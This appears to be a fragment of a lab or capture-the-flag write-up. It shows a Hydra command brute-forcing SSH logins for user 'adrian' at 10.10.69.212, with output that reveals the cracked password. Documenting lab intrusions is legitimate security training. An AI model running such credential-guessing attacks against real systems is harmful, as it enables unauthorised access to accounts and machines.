 →  ~ hydra -l adrian -P modified_wordlist.txt    10.10.69.212 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-06 23:06:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 75 login tries (l:1/p:75), ~5 tries per task
[DATA] attacking ssh://10.10.69.212:22/
[22][ssh] host: 10.10.69.212   login: adrian   password: theettubrute!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-06 23:06:18
→  ~